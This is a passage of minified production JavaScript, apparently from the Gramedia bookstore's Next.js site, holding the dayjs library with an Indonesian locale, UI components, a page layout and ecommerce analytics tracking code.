7b3333ef2179f.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/css/f1cda9841c612149.css","static/chunks/193-b9e4862250da6a5e.js","static/chunks/3128-8ae8223e1e4bbf7e.js","static/chunks/4037-c2fccf096704334b.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/4744-2955bd00151f3a57.js","static/chunks/7739-f8296eccf5b16dae.js","static/chunks/5b7b87c3-a6f864c175666457.js","static/chunks/4018-0cdfdf6d52166caa.js","static/chunks/6873-d6e686a9b39ce601.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/1896-9741d603032a1b6b.js","static/chunks/5244-4d9a6ef05728f453.js","static/chunks/9413-0ef5a17172234397.js","static/chunks/5450-8fc63e7eab2d0c62.js","static/chunks/1699-36e6abab91c880be.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/index-41c7ec4b971682c9.js
body_size: 25907
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="46f87deb-a4f9-452d-82ce-ca24ab509b73",e._sentryDebugIdIdentifier="sentry-dbid-46f87deb-a4f9-452d-82ce-ca24ab509b73")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405,2637,1469,3223,4913,151,8402],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m="en",p={};p[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var x="$isDayjsObject",h=function(e){return e instanceof g||!(!e||!e[x])},v=function e(t,n,r){var a;if(!t)return m;if("string"==typeof t){var s=t.toLowerCase();p[s]&&(a=s),n&&(p[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;p[o]=t,a=o}return!r&&a&&(m=a),a||!r&&m},y=function(e,t){if(h(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new g(n)},b={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:l,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};b.l=v,b.i=h,b.w=function(e,t){return y(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var g=function(){function f(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var m=f.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(b.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(u);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return b},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(e,t){var n=y(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return y(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<y(e)},m.$g=function(e,t,n){return b.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,i){var c=this,u=!!b.u(i)||i,d=b.p(e),f=function(e,t){var n=b.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?n:n.endOf("day")},m=function(e,t){return b.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,x=this.$M,h=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case o:return u?f(1,0):f(31,11);case s:return u?f(1,x):f(0,x+1);case a:var y=this.$locale().weekStart||0,g=(p<y?p+7:p)-y;return f(u?h-g:h+(6-g),x);case"day":case l:return m(v+"Hours",0);case r:return m(v+"Minutes",1);case n:return m(v+"Seconds",2);case t:return m(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(a,i){var c,u=b.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],m="day"===u?this.$D+(i-this.$W):i;if(u===s||u===o){var p=this.clone().set(l,1);p.$d[f](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[b.p(e)]()},m.add=function(e,i){var l,c=this;e=Number(e);var u=b.p(i),d=function(t){var n=y(c);return b.w(n.date(n.date()+Math.round(t*e)),c)};if(u===s)return this.set(s,this.$M+e);if(u===o)return this.set(o,this.$y+e);if("day"===u)return d(1);if(u===a)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[t]=1e3,l)[u]||1,m=this.$d.getTime()+e*f;return b.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=b.z(this),s=this.$H,i=this.$m,o=this.$M,l=n.weekdays,u=n.months,f=n.meridiem,m=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},p=function(e){return b.s(s%12||12,e,"0")},x=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return b.s(t.$y,4,"0");case"M":return o+1;case"MM":return b.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,u,3);case"MMMM":return m(u,o);case"D":return t.$D;case"DD":return b.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return m(n.weekdaysMin,t.$W,l,2);case"ddd":return m(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(s);case"HH":return b.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return x(s,i,!0);case"A":return x(s,i,!1);case"m":return String(i);case"mm":return b.s(i,2,"0");case"s":return String(t.$s);case"ss":return b.s(t.$s,2,"0");case"SSS":return b.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(e,l,c){var u,d=this,f=b.p(l),m=y(e),p=(m.utcOffset()-this.utcOffset())*6e4,x=this-m,h=function(){return b.m(d,m)};switch(f){case o:u=h()/12;break;case s:u=h();break;case i:u=h()/3;break;case a:u=(x-p)/6048e5;break;case"day":u=(x-p)/864e5;break;case r:u=x/36e5;break;case n:u=x/6e4;break;case t:u=x/1e3;break;default:u=x}return c?u:b.a(u)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return p[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return b.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return y.prototype=w,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",l]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),y.extend=function(e,t){return e.$i||(e(t,g,y),e.$i=!0),y},y.locale=v,y.isDayjs=h,y.unix=function(e){return y(1e3*e)},y.en=p[m],y.Ls=p,y.p={},y},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},91374:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(80800)}])},6896:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/address-empty.c474ee24.png",height:540,width:540,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35266:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/email-sended.578f5133.png",height:486,width:486,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(75271),i=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),l=s.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:s="medium",Icon:l,iconClassName:c,isDisabled:u,...d}=e,f="primary"===a?"text-white":u?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,r.jsx)("button",{className:(0,i.cn)(o({variant:a,isDisabled:u,size:s}),n),ref:t,disabled:u,...d,children:(0,r.jsx)(l,{className:(0,i.cn)("flex-grow",f,c),style:{fontSize:m}})})});l.displayName="ButtonIcon",t.Z=l},59393:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,s.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(e,t,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);t.Z=e=>{let{children:t,variant:n="default",href:a="",isExternal:o=!1,isSmall:l=!1,isDisabled:c,noLink:u=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,h="default"===n,v=(0,i.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return u?(0,r.jsx)("span",{className:v,...x,children:t}):o?(0,r.jsx)("a",{href:a,target:m,className:v,download:f,...x,children:t}):(0,r.jsx)(s(),{href:a,target:m,className:v,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},92984:function(e,t,n){"use strict";n.d(t,{Z:function(){return _}});var r=n(52676),a=n(83905);n(10821);var s=n(35547),i=n.n(s),o=n(2726),l=n.n(o);n(75271);var c=n(93570),u=n(51298),d=n(68666),f=n(80891),m=n(57716),p=n(32143);let x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>x.map(e=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preconnect",href:e}),(0,r.jsx)("link",{rel:"dns-prefetch",href:e})]}));let v=i()(()=>Promise.all([n.e(5219),n.e(3063),n.e(5134)]).then(n.bind(n,68092)),{loadableGenerated:{webpack:()=>[68092]}}),y=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(2218),n.e(6590),n.e(6149),n.e(9436),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(6113),n.e(4675),n.e(1897),n.e(2637)]).then(n.bind(n,61897)),{loadableGenerated:{webpack:()=>[61897]}}),b=i()(()=>Promise.all([n.e(7554),n.e(2662),n.e(459),n.e(6590),n.e(4517),n.e(6823),n.e(1473),n.e(9621)]).then(n.bind(n,29846)),{loadableGenerated:{webpack:()=>[29846]}}),g=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(6149),n.e(555),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(4675),n.e(5615)]).then(n.bind(n,45153)),{loadableGenerated:{webpack:()=>[45153]}}),w=i()(()=>Promise.all([n.e(3139),n.e(1682),n.e(2662),n.e(4517),n.e(7058),n.e(6823),n.e(5215)]).then(n.bind(n,15215)),{loadableGenerated:{webpack:()=>[15215]}}),j=i()(()=>Promise.all([n.e(8526),n.e(7058),n.e(6823),n.e(5903)]).then(n.bind(n,75903)),{loadableGenerated:{webpack:()=>[75903]}});function _(e){let{children:t,navbarVariant:n,topbarProps:s,withFooter:i=!0,withBottomNavbar:o=!0,pageProps:x,pageTitle:_,withNavbar:k=!0,searchVariant:S="primary"}=e,{isDesktop:N}=(0,f.Z)(),C=x.pageTitle||_;return(0,p.Z)(),(0,m.Z)(),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,r.jsx)("title",{children:C}),(0,r.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,r.jsxs)("div",{className:(0,u.cn)("relative flex min-h-[100dvh] flex-col",N?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[N&&k&&(0,r.jsx)(g,{searchVariant:S,variant:n}),!N&&(0,r.jsx)(y,{searchVariant:S,...s,...(0,d.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,d.Z)({title:C})}),t,N&&i&&(0,r.jsx)(w,{}),(0,r.jsx)("div",{id:c.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!N&&o&&(0,r.jsx)(b,{}),(0,r.jsx)(v,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)(j,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:l=!0,withNavbar:c=!0,pageProps:u,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=e,{isDesktop:p,isWebView:x}=(0,s.Z)(),h="primary"===f,v=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:u,topbarProps:n,withFooter:o,withBottomNavbar:l,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!x||v)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(u.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:t})})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return l},GG:function(){return d},cZ:function(){return p},Be:function(){return v},fK:function(){return x},t9:function(){return f},$N:function(){return h},hg:function(){return c}});var r=n(52676),a=n(36984),s=n(2808),i=n(75271),o=n(51298);let l=a.fC,c=a.xz,u=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=a.h_.displayName;let d=a.x8,f=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...s})});f.displayName=a.aV.displayName;let m=(0,s.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),p=i.forwardRef((e,t)=>{let{className:n,children:s,variant:i,...l}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:i}),n),...l,children:s})]})});p.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let h=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...s})});h.displayName=a.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...s})});v.displayName=a.dk.displayName},37102:function(e,t,n){"use strict";n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),o=n.n(i),l=n(59739),c=n(51298),u=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:p,withTransformedUrl:x=!0,...h}=e,{isIos:v,isSafari:y}=(0,u.Z)(),b=function(e,t){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:l}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),l&&c.quality(l);let u=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=p?p:{}),[g,w]=(0,a.useState)(x?b:t),[j,_]=(0,a.useState)(!1),k=(0,a.useRef)(""),S=(0,a.useRef)(null),N=(0,a.useRef)(null),C=d(N,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(v||y)&&(_(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,v,y]),k.current||(k.current=(0,l.Z)()),(0,r.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!v||!y)&&(0,a.createElement)(o(),{...h,ref:S,className:(0,c.cn)(i,j&&m),key:k.current,src:g,unoptimized:!0,onError:()=>{_(!0),w(n)}})})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function s(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,s,i,o,l,c,u,d,f,m,p,x,h,v,y,b,g,w,j,_,k,S,N,C,A;let{event:M,product:Z,itemList:D,quantity:O,index:L,courier:P,courierService:T}=e,B={item_id:null!==(t=Z.sku)&&void 0!==t?t:"",item_name:null!==(n=Z.title)&&void 0!==n?n:"",item_brand:null!==(s=Z.author)&&void 0!==s?s:"none",item_variant:null!==(i=Z.format)&&void 0!==i?i:"",item_list_id:null!==(l=null!==(o=Z.list_id)&&void 0!==o?o:null==D?void 0:D.id)&&void 0!==l?l:"",item_list_name:null!==(u=null!==(c=Z.list_name)&&void 0!==c?c:null==D?void 0:D.name)&&void 0!==u?u:"",base_price:null!==(d=Z.slice_price)&&void 0!==d?d:0,price:null!==(f=Z.final_price)&&void 0!==f?f:0,discount:(null!==(m=Z.slice_price)&&void 0!==m?m:0)-(null!==(p=Z.final_price)&&void 0!==p?p:0),value:null!==(x=Z.final_price)&&void 0!==x?x:0,item_isbn:null!==(h=Z.isbn)&&void 0!==h?h:"",affiliation:null!==(v=Z.store_name)&&void 0!==v?v:"",id:null!==(y=Z.sku)&&void 0!==y?y:"",content_id:null!==(b=Z.sku)&&void 0!==b?b:"",content_name:null!==(g=Z.title)&&void 0!==g?g:"",content_category:(0,a.s5)(null!==(w=Z.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(M)&&L&&(B.index=L,B.coupon=null!==(j=Z.applied_promo_slug)&&void 0!==j?j:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(M)&&Z.quantity&&(B.quantity=null!==(_=Z.quantity)&&void 0!==_?_:1),[r.zo].includes(M)&&O&&(B.quantity=O),[r.OX,r.eA].includes(M)&&(B.shipping_vendor=null!==(k=null==P?void 0:P.code)&&void 0!==k?k:"",B.pickup_type=null!==(S=null==T?void 0:T.name)&&void 0!==S?S:"",B.shipping_cost=null!==(N=null==T?void 0:T.fee)&&void 0!==N?N:0),[r.eA].includes(M)&&(B.num_items=null!==(C=Z.quantity)&&void 0!==C?C:1),(0,a.JD)(B,null!==(A=Z.category_slugs)&&void 0!==A?A:null),B}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(75271),a=n(59248),s=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:s.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:s.tI,event_context:s.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},l=e=>{let{products:t,itemList:n,enabled:a=!0}=e,s=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&s(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;s(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},53439:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(71082);t.Z=()=>{let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto mt-2 flex space-x-8",e?"m-container px-4":"pb-8"),"data-sentry-component":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSliderSkeleton.tsx",children:(0,r.jsx)("div",{className:(0,a.cn)("flex w-full space-x-4 overflow-hidden px-3 